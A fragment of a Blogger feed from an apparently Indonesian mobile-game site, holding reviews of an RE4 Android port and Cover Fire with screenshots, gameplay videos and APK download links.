margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"947\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlsHdnoJJGzmcz-UHDNl9Hntz6dGAKe-BiNCEq8_wRKbqHFUoQ7qtgKRnMOw2eDr34mc1Evof5DODVTogNwgbFU1bgd0B-0vdSDVFCW57vHgZQIdyXypCks7LTC0BLnXKdBuWb2iqCoKaja9ga4jbWpA2B9qTKEBCYuFZB03GehraGyR0wVfmrl6tfYgw\/s16000\/1749552361-fjpicsay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELet's just say that this game is a version of RE4 with a simpler packaging. There are many simplifications from the console version. But don't be mistaken, the gameplay in this game is very interesting and enjoyable, with controls that are very friendly with the touch screen of our mobile device. The story in the game is delivered per mission, which is a shortened version of the chapters in the console version. This makes the game comfortable to play on Android, even with low-end devices.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlso, there is a mysterious figure similar to Alan Walker, with his quote \"WELCOME STRANGER'S\" hahaha. Yes, he is a character who sells weapons, upgrades weapons and items in the game, and even buys valuable items that we find during the mission. However, in the Android version, this character will only appear when we are about to start a mission. It can be said that his role in the game is also very important.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWant to know a little bit about the story of this game? Check it out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this game, the player will take on the role of a US government agent named Leon Kennedy. One of the characters who survived the incident in Raccoon City, in RE 2, along with Claire Redfield, Sherry Birkin, Ada Wong, and Hunk. I'm a bit familiar with it because I like the Resident Evil series hehe. Leon in RE4 is tasked with rescuing the President's daughter, Ashley Graham, who has been kidnapped. Remember Ashley's favorite quote \"LEOOOOOOON HEEEELP, LEOOOON\" hahaha epic!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt's fate, Leon's fate is not far from zombies. But not the zombie virus from Umbrella's experiment, but a more dangerous parasite zombie. Because this type can communicate and work together to defeat their enemies. Ada Wong's character is also involved in the game, Leon's crush is involved because she is an agent working for Wesker, who tries to obtain the Last Plagas sample, and succeeds. This sample will later cause trouble for Chris Redfield in Resident Evil 5 in his adventure with Sheva Alomar. Yes, the enemy in RE5 is Uroboros, which is the result of the development of the last plagas.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDFwivqAY6ymri_XwdB2wciq8jrL49uLPsDH8FXCWA6HBQZRmbb_FanrojsnSCJSCqcv3aiEI4H4DIKasGWi8iHOCFk200HdyDU1H7KT1J3epZhvCdiyM-OnCq9g8-a97mYWASQocjLa_6aeakjg83cTNw67RKzMmJ3PW86D_O9cS_iabNSdhyej2O3ug\/s640\/Screenshot_2017-03-06-18-43-15.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDFwivqAY6ymri_XwdB2wciq8jrL49uLPsDH8FXCWA6HBQZRmbb_FanrojsnSCJSCqcv3aiEI4H4DIKasGWi8iHOCFk200HdyDU1H7KT1J3epZhvCdiyM-OnCq9g8-a97mYWASQocjLa_6aeakjg83cTNw67RKzMmJ3PW86D_O9cS_iabNSdhyej2O3ug\/s320\/Screenshot_2017-03-06-18-43-15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiAcgFea-IhbPP-qD5bxEsY5jr3uffUuyRqa34_QHk6OndRuBqJx_29LmKTBm3Df4L2U1Txj8cZsd5J2hoXgwZrHC5RO4-XPEABLSintfzxE-D1WyeZ_YkzRoe5C9I4-Urgn7g9qNYHR_uNhvxDAbtuibCeK6wVV8Nfxkr0cGFTGgUGZ10qLEWnDVicqA\/s640\/Screenshot_2017-03-06-15-13-14.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiAcgFea-IhbPP-qD5bxEsY5jr3uffUuyRqa34_QHk6OndRuBqJx_29LmKTBm3Df4L2U1Txj8cZsd5J2hoXgwZrHC5RO4-XPEABLSintfzxE-D1WyeZ_YkzRoe5C9I4-Urgn7g9qNYHR_uNhvxDAbtuibCeK6wVV8Nfxkr0cGFTGgUGZ10qLEWnDVicqA\/s320\/Screenshot_2017-03-06-15-13-14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7omMHiqbqV-EEc6HUHktjviY6Ew9DjJL5sOdnfOUSiJPFT5a0SeAWLyck3PjcZ6pMHOPAWBFxICeLbtkLpb4PAIec3_60SJFqS3FtHgULYs26B-asc2fYVFMKABn9LuMzLyys35X-l5mJbg_XU2LygZQFxF0y4iHbwudDbPU-Z-ywDZoOO56e51ILzY\/s640\/Screenshot_2017-03-06-15-24-13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7omMHiqbqV-EEc6HUHktjviY6Ew9DjJL5sOdnfOUSiJPFT5a0SeAWLyck3PjcZ6pMHOPAWBFxICeLbtkLpb4PAIec3_60SJFqS3FtHgULYs26B-asc2fYVFMKABn9LuMzLyys35X-l5mJbg_XU2LygZQFxF0y4iHbwudDbPU-Z-ywDZoOO56e51ILzY\/s320\/Screenshot_2017-03-06-15-24-13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmH7NVvS_oYe-5kmMYF2vzzLKxDl7aoWndvRKPzfvp6Blel9_I8vmLZyNH6bQffSpjw447tsDg8sf4JZUMwh7vRb-Z6bPHHmr19vXZ9os_lM8rM3TSvgXMd_koXqwLOkdEpcskslKcME8qo47C_t2BT1zozYwplmOp6-ogOVdXp_VS55W09iwAcPTTrYg\/s1280\/Screenshot_2017-03-06-15-23-57.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmH7NVvS_oYe-5kmMYF2vzzLKxDl7aoWndvRKPzfvp6Blel9_I8vmLZyNH6bQffSpjw447tsDg8sf4JZUMwh7vRb-Z6bPHHmr19vXZ9os_lM8rM3TSvgXMd_koXqwLOkdEpcskslKcME8qo47C_t2BT1zozYwplmOp6-ogOVdXp_VS55W09iwAcPTTrYg\/s320\/Screenshot_2017-03-06-15-23-57.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVideo Gameplay\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/4MjtRZz6jqA\" width=\"320\" youtube-src-id=\"4MjtRZz6jqA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/gamesuwi.blogspot.com\/p\/resident-evil-4-mobile-download.html?m=1\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/2170533455696962327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/12\/re4-mobile-android-game-old-tps-apk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/2170533455696962327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/2170533455696962327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/12\/re4-mobile-android-game-old-tps-apk.html","title":"RE4 Mobile Android Game Old TPS APK"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlsHdnoJJGzmcz-UHDNl9Hntz6dGAKe-BiNCEq8_wRKbqHFUoQ7qtgKRnMOw2eDr34mc1Evof5DODVTogNwgbFU1bgd0B-0vdSDVFCW57vHgZQIdyXypCks7LTC0BLnXKdBuWb2iqCoKaja9ga4jbWpA2B9qTKEBCYuFZB03GehraGyR0wVfmrl6tfYgw\/s72-c\/1749552361-fjpicsay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-6019385896263707493"},"published":{"$t":"2025-08-24T20:03:00.000-07:00"},"updated":{"$t":"2025-08-24T20:03:48.046-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android - TPS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TPS"}],"title":{"type":"text","$t":"🎮 Cover Fire is a third-person shooter (TPS)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjohHa0N5_zvLJHNuZGyqs-huPuoDib47UFSnexCsiZKe2rj1xCxp5OFL2tSM-JZWYclK2FPkNdeVY-pC1z6DbanSre6vEvUh6FtbNvgBn5Yyw6Z1MWipGLGgPHtouAu8KMvmoHyinYADayuJ2bx5tvFsh6NMMPsh0hTiASGuCEq8O_n1pH-4n7CZ1_2Ts\/s1120\/1673491726-picsshjakkkks2222kay-picsay%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1120\" data-original-width=\"914\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjohHa0N5_zvLJHNuZGyqs-huPuoDib47UFSnexCsiZKe2rj1xCxp5OFL2tSM-JZWYclK2FPkNdeVY-pC1z6DbanSre6vEvUh6FtbNvgBn5Yyw6Z1MWipGLGgPHtouAu8KMvmoHyinYADayuJ2bx5tvFsh6NMMPsh0hTiASGuCEq8O_n1pH-4n7CZ1_2Ts\/s16000\/1673491726-picsshjakkkks2222kay-picsay%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🎮 \u003Cstrong\u003ECover Fire\u003C\/strong\u003E is a third-person shooter (TPS) game with a \u003Cstrong\u003Ecover-based shooting\u003C\/strong\u003E mechanic, where players take shelter behind objects and shoot enemies from safe positions. The main focus is on \u003Cstrong\u003Efast-paced action\u003C\/strong\u003E, with \u003Cstrong\u003Eshort missions\u003C\/strong\u003E and \u003Cstrong\u003Earcade-style elements\u003C\/strong\u003E, making it perfect for mobile gaming.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E📖 \u003Cstrong\u003EStory \/ Plot\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EThe storyline is simple yet effective in supporting the gameplay. You play as the \u003Cstrong\u003Eleader of a special forces team\u003C\/strong\u003E tasked with stopping the evil corporation \u003Cstrong\u003ETetracorp\u003C\/strong\u003E, which is oppressing innocent civilians. Each mission is part of a larger operation to \u003Cstrong\u003Eliberate specific areas\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp\u003ETeam characters have brief backstories, but the narrative keeps the spotlight on action. Cutscenes are minimal, and most of the story is delivered through text \u003Cstrong\u003Ebefore missions\u003C\/strong\u003E begin.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E🕹️ \u003Cstrong\u003EGameplay\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ECover Fire revolves around the \u003Cstrong\u003Ecover system\u003C\/strong\u003E, where you move from one cover point to another while taking down enemies. You can use a variety of weapons such as:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E🔫 Assault Rifles\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🎯 Snipers\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E💥 Shotguns\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🧨 Grenades\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🚁 Drones\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EEach character has \u003Cstrong\u003Eunique special abilities\u003C\/strong\u003E, like healing HP, auto-shooting, or dealing increased damage. The controls are simple—you only need to aim the crosshair, shoot, reload, and switch cover. There's \u003Cstrong\u003Eno full movement control\u003C\/strong\u003E like in traditional TPS games, which suits mobile play well.\u003C\/p\u003E\n\u003Cp\u003EIn addition to the main \u003Cstrong\u003Ecampaign mode\u003C\/strong\u003E, there are extra modes such as:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E🧟 Zombie mode\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🎯 Sniper challenges\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E📅 Daily events\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EWeapons and characters can be \u003Cstrong\u003Eupgraded\u003C\/strong\u003E to boost performance. The gameplay feels \u003Cstrong\u003Efast and addictive\u003C\/strong\u003E, and can be played \u003Cstrong\u003Eoffline\u003C\/strong\u003E. However, after many missions, it may start to feel \u003Cstrong\u003Erepetitive\u003C\/strong\u003E, and enemy AI can be a bit \u003Cstrong\u003Epredictable\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E🧩 \u003Cstrong\u003ELevel Design\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EThe level design follows a \u003Cstrong\u003Elinear structure\u003C\/strong\u003E, with predetermined mission paths, enemy positions, and cover spots. Environments vary from:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E🏙️ Cities\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🏜️ Deserts\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🌲 Forests\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🏭 Industrial zones\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECover objects are strategically placed to encourage \u003Cstrong\u003Eactive movement\u003C\/strong\u003E and keep the \u003Cstrong\u003Eintensity\u003C\/strong\u003E of combat high. Some levels end with \u003Cstrong\u003Eboss fights\u003C\/strong\u003E or \u003Cstrong\u003Eenemy wave\u003C\/strong\u003E challenges.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E🎨 \u003Cstrong\u003EGraphics\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003ECover Fire features \u003Cstrong\u003Edetailed 3D graphics\u003C\/strong\u003E for a mobile game, with decent \u003Cstrong\u003Eexplosion effects\u003C\/strong\u003E, \u003Cstrong\u003Eparticles\u003C\/strong\u003E, and \u003Cstrong\u003Elighting\u003C\/strong\u003E. Character and weapon designs are clear, though animations can sometimes feel \u003Cstrong\u003Estiff\u003C\/strong\u003E. The game runs smoothly on \u003Cstrong\u003Emid-range devices\u003C\/strong\u003E and includes \u003Cstrong\u003Egraphic settings\u003C\/strong\u003E for better performance on low-end phones.\u003C\/p\u003E\n\u003Cp\u003EThe \u003Cstrong\u003EUI and HUD\u003C\/strong\u003E are kept \u003Cstrong\u003Eminimalistic\u003C\/strong\u003E, showing only essentials like:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E🎯 Crosshair\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E🔢 Ammo count\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E❤️ HP bar\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E🎯 \u003Cstrong\u003EDifficulty Level\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EIn the early stages, the game is relatively \u003Cstrong\u003Eeasy\u003C\/strong\u003E, making it beginner-friendly. As you progress, enemies become \u003Cstrong\u003Emore durable\u003C\/strong\u003E, appear in \u003Cstrong\u003Elarger numbers\u003C\/strong\u003E, and take \u003Cstrong\u003Ebetter positions\u003C\/strong\u003E. Boss fights and special events can pose a significant \u003Cstrong\u003Echallenge\u003C\/strong\u003E without proper weapon upgrades.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Cp\u003E📱 \u003Cstrong\u003EREQUIRED:\u003C\/strong\u003E Android OS 8.0 and up\u003Cbr \/\u003E\n🖼️ \u003Cstrong\u003EGameplay Screenshots\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EScreenshot\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdvBHroCRLeGPyytm9KxSYb9YvTqCsjwAgV3NCHELUkvY9tIkFcn7Eik0u0dbsNlsQJC8R6qFMk6WcV_tD9jhJylreKJFpFZeivwRThNsucCS_XuxOyaquxIwsq_7xs4geGH6ijxf_L9na1wi-a1w6F8AzdfnCnBXkaAUZvQqqC6PIU1_jNlgF9oRsVc\/s1217\/3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1217\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdvBHroCRLeGPyytm9KxSYb9YvTqCsjwAgV3NCHELUkvY9tIkFcn7Eik0u0dbsNlsQJC8R6qFMk6WcV_tD9jhJylreKJFpFZeivwRThNsucCS_XuxOyaquxIwsq_7xs4geGH6ijxf_L9na1wi-a1w6F8AzdfnCnBXkaAUZvQqqC6PIU1_jNlgF9oRsVc\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij_64w9YgZCWyfayac6GsyA1ery7etYitnJCtMhuzBoJqG3rY5vjVsdTURD7bImJ2U63Zz0Pc9mk-6Zg93a3XmLVd6fXdQJ3Lu8yd-D7HKi1bgWJxc-xs6tItoTrL4HUAo9EJAia3XXIl4zLOiw-rT3wodkrWfMFF8sfAchr8Dmm9TIZIiHLtIHqmth3I\/s1237\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1237\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij_64w9YgZCWyfayac6GsyA1ery7etYitnJCtMhuzBoJqG3rY5vjVsdTURD7bImJ2U63Zz0Pc9mk-6Zg93a3XmLVd6fXdQJ3Lu8yd-D7HKi1bgWJxc-xs6tItoTrL4HUAo9EJAia3XXIl4zLOiw-rT3wodkrWfMFF8sfAchr8Dmm9TIZIiHLtIHqmth3I\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1239\/2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1239\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/drive.usercontent.google.com\/download?id=1yUu2-z_nWHVBhe8PrYzrKIAwCaduMcHE\u0026amp;export=download\u0026amp;authuser=0\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gamemobilenow.com\/p\/password-extract.html\"\u003EPassword\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003EVideo Gameplay\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/F_fcELMSCo8\" width=\"320\" youtube-src-id=\"F_fcELMSCo8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/6019385896263707493\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/08\/cover-fire-is-third-person-shooter-tps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/6019385896263707493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/6019385896263707493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/08\/cover-fire-is-third-person-shooter-tps.html","title":"🎮 Cover Fire is a third-person shooter (TPS)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjohHa0N5_zvLJHNuZGyqs-huPuoDib47UFSnexCsiZKe2rj1xCxp5OFL2tSM-JZWYclK2FPkNdeVY-pC1z6DbanSre6vEvUh6FtbNvgBn5Yyw6Z1MWipGLGgPHtouAu8KMvmoHyinYADayuJ2bx5tvFsh6NMMPsh0hTiASGuCEq8O_n1pH-4n7CZ1_2Ts\/s72-c\/1673491726-picsshjakkkks2222kay-picsay%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-4474338445102183450"},"published":{"$t":"2024-05-06T19:58:00.000-07:00"},"updated":{"$t":"2024-05-06T19:59:28.993-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android - TPS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Openworld"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TPS"}],"title":{"type":"text","$t":"Gangster Granny 3 Mobile Android Openworld Action TPS Game Offline 300mb APK OBB MOD (Full Reviews)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzqhYR_OQ4-wWl8yuMaCAOEFkj8QhszeizVDn6i2jDxsE99UxVrtdGjUVCv5WmlKIgmEbMjwxXr3CT8z5rl9ezg_woDcvRCOsBEc3RC5RPQwbtYMjts4K-dn07ICtkKXR_CTpWAW-G1xplwyD5qMNQqk2f9xslTLQ6V8Xx3o49mCvY4uXYrFRjjWCNQ0\/s1648\/1673491726-picsshjakkkks2222kay-picsay%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1648\" data-original-width=\"1600\" 